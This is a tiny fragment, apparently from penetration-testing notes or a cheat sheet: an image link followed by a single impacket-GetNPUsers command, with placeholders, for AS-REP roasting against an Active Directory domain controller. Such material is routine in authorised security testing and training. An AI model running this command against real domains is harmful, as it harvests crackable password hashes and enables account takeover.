 impacket-GetNPUsers -dc-ip <IP> '<DOMAIN>/' -usersfile users.txt
